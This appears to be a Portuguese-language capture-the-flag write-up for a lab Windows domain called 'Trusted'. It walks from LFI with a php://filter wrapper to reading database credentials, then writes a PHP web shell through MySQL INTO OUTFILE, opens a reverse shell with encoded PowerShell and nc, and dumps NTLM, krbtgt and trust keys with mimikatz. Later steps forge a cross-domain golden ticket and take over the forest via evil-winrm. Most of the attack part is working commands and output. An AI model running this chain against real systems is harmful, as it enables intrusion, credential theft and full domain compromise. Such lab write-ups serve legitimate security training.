       ⢠⡇⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢸⡄⠀⠀⠀
    ⠀⠀⠀⢸⡇⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢸⡇⠀⠀⠀
    ⢀⠀⠀⢸⡇⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢸⡇⠀⠀⡀
    ⠘⡀⠀⢸⣿⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⣾⡇⠀⢀⠇
    ⠀⣧⠀⢸⣿⡆⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢠⣿⡇⠀⣼⠀
    ⠀⢸⣆⠀⣿⣷⡀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⣾⣿⠀⣰⡏⠀
    ⢱⡀⢿⣆⠸⣿⣧⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⣼⣿⡏⣰⡿⠀⡌
    ⠀⢷⡈⢿⣧⣻⣿⣧⡀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢀⣼⣿⣟⣴⡿⢁⡾⠀
    ⢀⠈⢷⣌⢿⣿⣿⣿⣷⣄⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢠⣾⣿⣿⣿⡿⣡⡾⠁⡀
    ⠀⠳⡈⢻⣦⡻⣿⣿⣿⣿⣦⡀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢀⣴⣿⣿⣿⣿⣟⣵⡟⢁⠞⠀
    ⠀⠀⠙⢦⡹⣿⣿⣿⣿⣿⣿⣿⣶⣄⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⣠⣶⣿⣿⣿⣿⣿⣿⣿⢏⣴⠋⠀⠀
    ⠀⠀⠀⡈⠻⣾⣿⣿⣿⣿⣿⣿⣿⣿⣿⣦⣄⡀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢀⣠⣴⣿⣿⣿⣿⣿⣿⣿⣿⣿⣷⠟⢁⠀⠀⠀
    ⠀⠀⠀⠈⠢⣌⠻⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣷⣶⣤⣄⣀⡀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢀⣀⣠⣤⣶⣾⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⠟⣡⠔⠁⠀⠀⠀
    ⠀⠀⠀⠀⢀⠈⠛⢶⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⡆⠀⠀⠀⠀⠀⠀⠀⠀⢰⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⡷⠛⠁⡀⠀⠀⠀⠀
    ⠀⠀⠀⠀⠀⠉⠒⠦⣬⣛⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⡿⠀⠀⠀⠀⠀⠀⠀⠀⢿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣛⣥⠴⠒⠉⠀⠀⠀⠀⠀
    ⠀⠀⠀⠀⠀⠀⠠⠤⢤⣌⣉⣛⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⠟⠁⠀⠀⠀⠀⠀⠀⠀⠀⠀⠻⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣛⣉⣡⡤⠤⠄⠀⠀⠀⠀⠀⠀
    ⠀⠀⠀⠀⠀⠀⠀⣀⣀⣀⣀⣉⣭⣭⣽⣿⣿⣿⣿⣿⣿⣿⣿⡏⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠹⣿⣿⣿⣿⣿⣿⣿⣿⣯⣭⣭⣉⣀⣀⣀⣀⠀⠀⠀⠀⠀⠀⠀
    ⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠉⠉⢉⣉⣭⣽⣿⣿⣿⣿⣿⣿⣿⡀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⣿⣿⣿⣿⣿⣿⣿⣿⣭⣉⣉⠉⠉⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
    ⠀⠀⠀⠀⠀⠀⠀⠀⠒⠒⠛⠛⠛⠛⢛⣩⣿⣿⣿⣿⣿⣿⣿⣇⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⣸⣿⣿⣿⣿⣿⣿⣿⣭⡛⠛⠛⠛⠛⠒⠒⠀⠀⠀⠀⠀⠀⠀⠀
    ⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⣀⠤⠴⠾⠟⠛⣫⣿⣿⣿⣿⣿⣿⣿⣆⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⣰⣿⣿⣿⣿⣿⣿⣿⣝⠛⠻⠷⠦⠤⣀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
    ⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⣀⣤⠶⠟⠛⣫⣿⣿⣿⣿⣿⣿⣿⣆⠀⠀⠀⠀⠀⠀⠀⠀⣰⣿⣿⣿⣿⣿⣿⣿⣝⠛⠻⠶⢤⣀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
    ⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢀⡤⠾⠛⣡⣿⣿⣿⣿⣿⣿⣿⡀⠀⠀⠀⠀⠀⠀⢀⣿⣿⣿⣿⣿⣿⢿⣎⠛⠷⢤⡀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
    ⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠚⠋⢀⠿⠋⡿⣿⣿⣿⡇⠀⠀⠀⠀⠀⠀⢸⣿⣿⣿⢿⠙⠿⡄⠙⠓⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
    ⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠸⣿⣿⡇⠀⠀⠀⠀⠀⠀⢸⣿⣿⠇⠀⠁⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
    ⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢻⣿⡇⠀⠀⠀⠀⠀⠀⢸⣿⡟⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
    ⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠘⣿⡇⠀⠀⠀⠀⠀⠀⢸⣿⠇⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
    ⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⣿⡇⠀⠀⠀⠀⠀⠀⢸⣿⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
    ⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢻⡇⠀⠀⠀⠀⠀⠀⢸⡿⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
    ⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢸⡇⠀⠀⠀⠀⠀⠀⢸⡇⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
    ⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢸⡇⠀⠀⠀⠀⠀⠀⢸⡇⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
    ⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢸⡇⠀⠀⠀⠀⠀⠀⢸⡇⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
    ⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⡇⠀⠀⠀⠀⠀⠀⢸⠃⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
    ⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⡇⠀⠀⠀⠀⠀⠀⢸⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
    ⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⡇⠀⠀⠀⠀⠀⠀⢸⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
    ⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⡇⠀⠀⠀⠀⠀⠀⢸⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
    ⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⡇⠀⠀⠀⠀⠀⠀⢸⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
    ⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⡇⠀⠀⠀⠀⠀⠀⢸⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
            </pre>
        </center>
		<div style="margin-bottom: 20px;">
            <a href="../../index.html" style="color: #5b7cfa; text-decoration: none; font-size: 20px;">← home</a>
        </div>
        <section>
            <h2>Recon</h2>
            <p>Temos algo rodando na porta <b>80</b>, se rodarmos um fuzzing podemos ver o <b>/dev</b></p>
            <center><img src="trusted-web.png" alt="trusted" width="80%"></center>
            <p>Se olharmos para o final da pagina temos uma mensagem indicando que há uma DB.</p>
            <p>Se irmos a pagina de About, podemos ver o parâmetro <b>viwe=</b> na url</p>
            <center><img src="view-trsute.png" alt="view" width="70%"></center>

            <p><b>http://10.10.201.214/dev/index.html?view=about.html</b></p>
            <p>Indicando que há uma LFI e se tem LFI possivelmente temos php wrapper <br>
                vamos tentar fazer uma exploração basica <br>
                Podemos confirmar o LFI</p>
            <center><img src="lfi.png" alt="" width="92%"></center>

            <h2>Php wrapper</h2>
            <p>Como vimos que temos uma DB na aplicação podemos procurar pelo o que ta rodando nela ou seja o que está
                rodando é o <b>Xampp</b></p>
            <p>Se procurarmos pela estrutura padrão dela e segui a logica a DB fica em <b>C:\xamp\htdocs\dev\db.php</b>
            </p>
            <p>Podemos então usar esse comando para ler o conteúdo da DB e transforma ele em base64 e depois desencodar
                o conteudo</p>
            <p><b>view=php://filter/convert.base64-encode/resource=C:\xampp\htdocs\dev\db.php</b></p>
            <center><img src="db-trusted.png" alt="" width="90%"></center>
            <p>Recebemos ela em base64, basta desencodar e teremos credencias para a DB</p>
            <p>
                <b>&lt;?php
                    $servername = "localhost";<br>
                    $username = "root";<br>
                    $password = "SuperSecureMySQLPassw0rd1337.";<br>
                    <br>
                    $conn = mysqli_connect($servername, $username, $password);<br>
                    <br>
                    if (!$conn) {<br>
                    die("Connection failed: " . mysqli_connect_error());<br>
                    } <br>
                    echo "Connected successfully";<br>
                    ?&gt;</b>
            </p>

            <p>Dentro da DB podemos ver alguns usuários com algumas hashs</p>
            <center><img src="hashs-trsut.png" alt="" width="60%">
            <img src="crede-trsut.png" alt="" width="70%"></center>
            <p>agora precisamos validar essas credenciais.</p>
            <pre>
            <b>┌──(root㉿kali)-[/home/kali/vunlab/trusted]
            └─# nxc smb 10.10.201.214 -u 'rsmith' -p 'IHateEric2' --shares
            SMB         10.10.201.214   445    LABDC            [*] Windows Server 2022 Build 20348 x64 (name:LABDC) (domain:lab.trusted.vl) (signing:True) (SMBv1:False)
            SMB         10.10.201.214   445    LABDC            [+] lab.trusted.vl\rsmith:IHateEric2
            SMB         10.10.201.214   445    LABDC            [*] Enumerated shares
            SMB         10.10.201.214   445    LABDC            Share           Permissions     Remark
            SMB         10.10.201.214   445    LABDC            -----           -----------     ------
            SMB         10.10.201.214   445    LABDC            ADMIN$                          Remote Admin
            SMB         10.10.201.214   445    LABDC            C$                              Default share
            SMB         10.10.201.214   445    LABDC            IPC$            READ            Remote IPC
            SMB         10.10.201.214   445    LABDC            NETLOGON        READ            Logon server share
            SMB         10.10.201.214   445    LABDC            SYSVOL          READ            Logon server share</b>
            </pre>

            <p>Como temos acesso de root na DB podemos simplesmente upar uma shell para o site</p>
            <h3>shell</h3>
            <pre><b><code>SELECT '&lt;html&gt;&lt;body&gt;&lt;form method="GET" name="&lt;?php echo basename($_SERVER[\'PHP_SELF\']); ?&gt;"&gt;&lt;input type="TEXT" name="cmd" id="cmd" size="80"&gt;&lt;input type="SUBMIT" value="Execute"&gt;&lt;/form&gt;&lt;pre&gt;&lt;?php if(isset($_GET[\'cmd\'])) { system($_GET[\'cmd\']); } ?&gt;&lt;/pre&gt;&lt;/body&gt;&lt;script&gt;document.getElementById("cmd").focus();&lt;/script&gt;&lt;/html&gt;' INTO OUTFILE 'C:\\xampp\\htdocs\\dev\\shell1.php';</code></b></pre>
            <center><img src="shell.png" alt="" width="90%"></center>

            <p>E então</p>
            <p><b>powershell -e JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAY... <br>
                    rlwrap nc -lnvp 1337</b>
            </p>

            <p>Temos shell</p>
            <center><img src="shell2.png" alt="" width="50%"></center>
            <p>Primerio vamos verificar o host e enviar o mimikatz para a maquina</p>
            <center><img src="mimi1.png" alt="" width="50%"></center>
            <p>Vamos rodar ele</p>
            <p><b> .\mimikatz.exe "privilege::debug" "token::elevate" "sekurlsa::logonpasswords" "lsadump::sam" exit</b>
            </p>
            <p>Output</p>
            <pre>
            SAMKey : 2d01f5cd0a8c4fa19e8b1cf1f21cd76e
            RID  : 000001f4 (500)
            User : Administrator
            Hash NTLM: 86a9ee70dfd64d20992283dc5721b475
            
            Authentication Id : 0 ; 6807961 (00000000:0067e199)
            Session           : Batch from 0
            User Name         : cpowers
            Domain            : LAB
            Logon Server      : LABDC
            Logon Time        : 11/28/2025 12:25:01 AM
            SID               : S-1-5-21-2241985869-2159962460-1278545866-1107
            msv :	
            [00000003] Primary
            * Username : cpowers
            * Domain   : LAB
            * NTLM     : 322db798a55f85f09b3d61b976a13c43
            * SHA1     : e845d39122d58246ff7e28a282e8ed0e19ede373
            * DPAPI    : 01644e36ac919f8de1101ff9fde5a7fb
            tspkg :	
            wdigest :	
            * Username : cpowers
            * Domain   : LAB
            * Password : (null)
            kerberos :	
            * Username : cpowers
            * Domain   : LAB.TRUSTED.VL
            * Password : (null)
            ssp :	
            credman :	
            cloudap :	
            </pre>

            <h3>Movimento lateral</h3>
            <p>Agora podemos rodar o bloodhound</p>
            <pre><b>bloodhound-python -u cpowers --hashes :322db798a55f85f09b3d61b976a13c43 -d lab.trusted.vl -c All -ns 10.10.201.214</b></pre>
            <center><img src="domains.png" alt="" width="40%"></center>
            <p>Interessante</p>
            <h2>Golden Ticket</h2>
            <p>Vamos usar o mimikatz para pegar NTLM do krbtgt</p>
            <pre>
<b>PS C:\Tools> .\mimikatz.exe "privilege::debug" "lsadump::lsa /user:krbtgt /patch" "exit"</b>

  .#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/

mimikatz(commandline) # privilege::debug
Privilege '20' OK

mimikatz(commandline) # lsadump::lsa /user:krbtgt /patch
Domain : LAB / S-1-5-21-2241985869-2159962460-1278545866

RID  : 000001f6 (502)
User : krbtgt
LM   :
NTLM : c7a03c565c68c6fac5f8913fab576ebd

mimikatz(commandline) # exit
Bye!
            </pre>
            <p>Agora vamos pegar mais algumas informações do dominio</p>

            <pre>
<b>PS C:\ProgramData> .\mimikatz.exe "privilege::debug" "token::elevate" "lsadump::trust /patch" exit</b>

  .#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/

mimikatz(commandline) # privilege::debug
Privilege '20' OK

mimikatz(commandline) # token::elevate
Token Id  : 0
User name :
SID name  : NT AUTHORITY\SYSTEM

560	{0;000003e7} 1 D 21492     	NT AUTHORITY\SYSTEM	S-1-5-18	(04g,21p)	Primary
 -> Impersonated !
 * Process Token : {0;000003e7} 0 D 908528    	NT AUTHORITY\SYSTEM	S-1-5-18	(04g,28p)	       Primary
 * Thread Token  : {0;000003e7} 1 D 939848    	NT AUTHORITY\SYSTEM	S-1-5-18	(04g,21p)	       Impersonation (Delegation)

mimikatz(commandline) # lsadump::trust /patch

Current domain: LAB.TRUSTED.VL (LAB / S-1-5-21-2241985869-2159962460-1278545866)

Domain: TRUSTED.VL (TRUSTED / S-1-5-21-3576695518-347000760-3731839591)
 [  In ] LAB.TRUSTED.VL -> TRUSTED.VL
    * 5/27/2023 4:19:25 PM - CLEAR   - ea 31 66 22 35 93 0e ef 05 dd e5 94 f0 70 b5 dd 2c de b4 ec 7a 47 73 ae 20 45 15 00 9c 0c 1a 7e 9a f4 68 c7 22 c9 d2 35 cb 67 bb 8d 56 7e 5b 9f 4e 9c b4 4c 77 a6 b7 41 2e d9 3d e4 87 73 5b ee 44 8b 4f 3f f3 e8 ac 32 21 08 db 79 9a 55 2b a0 6f c2 dd 69 c6 9a b7 4d e1 8a 4c f6 e8 0b 47 a9 cb cf 4d 6f 14 8c 28 44 66 63 85 20 13 3b c8 93 bd 20 38 ff 6c 73 d3 2a 61 a3 10 fc 2f d5 af 29 a8 5b 28 09 0d 1f 17 46 8d 7d 09 fa e8 55 61 2e d7 6b 3a 70 38 11 e0 42 08 4b 5b 2b be 53 2c 62 97 64 42 4e 11 fb 50 ed 2f ef 58 38 be 20 a4 4b f6 cf a7 45 18 73 56 be cd 6c 0a 78 16 f7 51 ae 82 59 95 7a 33 f0 27 a6 6d 08 62 ca 74 5f 82 13 c2 d2 aa 7b 12 96 b8 16 27 2e ee 48 bd e4 21 41 db a2 e2 92 ca f3 5d d6 76 cc b5 66 28 2a 87 92
	* aes256_hmac       a7880265164670ddfc041c250bdf7d8166bf8ca0c06d86c3ddec12620fdfb800
	* aes128_hmac       9d59311c51bd3eb6cc846cf1af53c80f
	* rc4_hmac_nt       fdb9239325aed982da5f521116ffbcaf

 [ Out ] TRUSTED.VL -> LAB.TRUSTED.VL
    * 5/27/2023 4:16:17 PM - CLEAR   - 7a 6f b9 f0 49 87 53 be 90 63 63 9c d9 8e 15 f5 ce b5 60 98 6d e6 08 0f 7b ab 3a 7b e3 59 48 a4 f4 6e 6f 1a cc 87 f2 19 81 9a 3b e5 f6 b0 59 28 ad 97 e2 fd fb 39 f8 15 98 ca 4e a9 c4 04 60 15 6a ca 97 0e 20 81 77 42 ac c0 c9 0d 4f 49 4d 64 ee 2a 0f ed aa 4c f3 5b fb 51 ef 50 1a 84 5d 15 a8 9c ce a5 37 a7 02 47 ff 67 0d 1a 59 1c f6 c9 11 9f a2 55 7f c0 45 db 29 77 db 54 9e 46 23 ea 60 a3 9d 9c 11 61 44 51 d2 3f 32 cc e3 67 95 1c a5 0a 0f c6 96 3d e2 a3 53 2b 92 41 a2 a2 46 9e 27 65 c4 84 b0 6f 6e 4e 95 70 0e ed a6 a9 8e 1b ac 66 e8 40 61 9f 6e 70 44 6e b1 fc dd a7 72 9d 3e bd ac b7 0e b9 6b 3c a6 b5 a0 d2 9b 74 91 39 02 f8 7c 31 16 09 7c 52 f3 e9 00 3e 0c 88 46 a3 05 c6 5c 2b f9 3c 0c 21 bd b2 04 8b bc 8a b0 74
	* aes256_hmac       bfc64ba951d28743ef247deb0fa7d69197b9fda301c64ae0765ba9c5c6418183
	* aes128_hmac       0fe86c75c4b6686fcae0bd01d0a1fa2c
	* rc4_hmac_nt       cddbd971c2e3e4ef64b4eb024e4e75c0

 [ In-1] LAB.TRUSTED.VL -> TRUSTED.VL
    * 9/14/2022 6:42:24 PM - CLEAR   - f1 f8 8a 0d a9 78 ac d5 2b 9e 58 e2 af 11 fd 31 55 51 91 f2 a0 cf cc 73 9c 12 44 15 f7 23 38 c9 91 d5 79 6e df 70 c2 25 ba 0f 28 43 15 41 b5 c8 25 82 a1 bc 7e f8 7d d1 2b 35 b2 1e d6 80 51 9d e8 94 f8 23 02 79 c4 47 79 c2 43 e1 bf bc e7 ea 41 1c 5d ba 07 0e 28 74 1a 90 c6 be a3 23 72 d1 9e 71 d4 cc d2 1f 8a ba db 10 4c e1 a8 5f 2d c4 6e 76 17 42 22 dd 64 5d a1 7c 9b 06 8e 7a 4e 90 ad ca 5f 30 37 47 20 cb 5e 37 67 aa 91 bc 4c 8d 2b 8e e4 70 d4 93 08 5f 1c b5 56 e3 68 5e 6e 06 4c 50 9a c1 95 ad 2b e6 91 10 d6 83 e2 d4 f7 ee e7 3a e5 7e 83 b0 5d 63 8c d7 46 20 44 16 4c 52 f7 1b f7 bd d4 c6 23 a9 cd 26 6e 01 eb d0 a6 86 cd 79 07 81 a0 33 c9 ba b2 a9 55 e4 c8 61 9c a9 f9 c2 39 d3 66 2c 89 2d 27 a8 27 02 2a 19 fc 66 6f ae 80 5a 7a c6 cf 15 0a dc 64 c2 1b 31 48 0a
	* aes256_hmac       2831e6efcf9c68f7ac4cca33bc3d02ea6e2e25732c59eee4fb9cfd9191a012ab
	* aes128_hmac       98d390a7c5e0b060a76ab09fa0ea8a2c
	* rc4_hmac_nt       246fd721a50615943d32c762161b795a

 [Out-1] TRUSTED.VL -> LAB.TRUSTED.VL
    * 5/27/2023 4:16:17 PM - CLEAR   - ce 13 c1 db 6b b3 cd ad 23 e6 eb 4f a3 65 70 f1 a7 59 24 e9 4b e9 99 71 9a e7 36 dc 8c 36 c3 c4 72 6c ea f8 53 c1 2e 90 84 fd f5 6c eb bf ad a4 84 8c 26 d4 33 be e8 5c f7 78 46 9e dc 55 7f 83 7b 30 22 cd cb 75 33 8c 8c 2d 03 b4 8a 73 52 df 81 d2 23 c7 7d 98 55 fa 1e e6 fc 30 87 82 2e f4 67 dd 06 35 99 7d 26 bc 14 ed 0e f9 57 92 be f2 7b 83 84 cb c4 6d b5 40 60 99 73 ed 5f c3 db 6e d9 d0 28 9c e1 86 1e 4e 97 eb d4 a7 ff aa 79 91 7a bf aa 0c 99 aa 75 59 b5 54 fa 44 6a ce 17 14 8b 04 42 ef 7a a7 b9 bf 48 b6 e3 ee 27 13 aa f0 ab 93 7e 55 ec f4 aa ae c5 4f fd 49 c4 ad 39 28 b2 ab 38 5e 11 6f 0b ed df db 49 fb fb cf 7a 24 d4 36 23 9f cf ca ee 8f 45 2a f4 5a ea 44 14 db 6f 56 f0 1c 36 59 65 2b 01 de 66 d9 15 6d 6c 3d
	* aes256_hmac       1beeae30c9542cfa4f2e6d0be670f04a8618151bddf16aef6880254c4d0848c8
	* aes128_hmac       573a2563cd73893919611594a41a702a
	* rc4_hmac_nt       1b47b29b76348fc043dc69682d0037a4


mimikatz(commandline) # exit
Bye!
            </pre>
            <p>Com os dados necessários, é gerado golden ticket para o <b>Enterprise Admins</b> grupo com <b>ID 519</b>:
            </p>
            <pre><b>└─# python3 ticketer.py -nthash c7a03c565c68c6fac5f8913fab576ebd -domain-sid S-1-5-21-2241985869-2159962460-1278545866 -extra-sid S-1-5-21-3576695518-347000760-3731839591-519 -domain lab.trusted.vl Administrator</b></pre>

            <pre>
┌──(root㉿kali)-[/home/kali/ferramentas/impacket/examples]
└─# <b>export KRB5CCNAME=Administrator.ccache</b>

┌──(root㉿kali)-[/home/kali/ferramentas/impacket/examples]
└─# <b>klist</b>
Ticket cache: FILE:Administrator.ccache
Default principal: Administrator@LAB.TRUSTED.VL

Valid starting       Expires              Service principal
11/28/2025 14:20:04  11/26/2035 14:20:04  krbtgt/LAB.TRUSTED.VL@LAB.TRUSTED.VL
	renew until 11/26/2035 14:20:04
            </pre>
            <p>
                o <b>/etc/hosts</b> deve ficar dessa maneira
            </p>
            <pre>
10.10.173.229	TRUSTEDDC.trusted.vl trusted.vl
10.10.173.230	LABDC.lab.trusted.vl lab.trusted.vl
            </pre>

            <p>
                O Golden Ticket foi usado para autenticar e executar comandos em <b>trusteddc.trusted.vl</b>:
            </p>
            <center><img src="execgolden.png" alt="" width="70%"></center>
            <p>trocamos a senha do Admin e podemos fazer login pelo <b>evil-wrinrm</b></p>

            <pre>
<b>whoami
nt authority\system

C:\temp> hostname
trusteddc

C:\temp> net user Administrator kernel123@
The command completed successfully.</b>
            </pre>
            <p>Evil-wrinrm</p>
            <pre>
<b>└─# evil-winrm -i trusted.vl -u Administrator -p 'kernel123@'

Evil-WinRM shell v3.7

Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline

Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion

Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents></b>
            </pre>
            <h2>Bypass Read root.txt</h2>
            <p>Não conseguimos ler a flag de root …</p>
            <center><img src="flag.png" alt="" width="80%"></center>
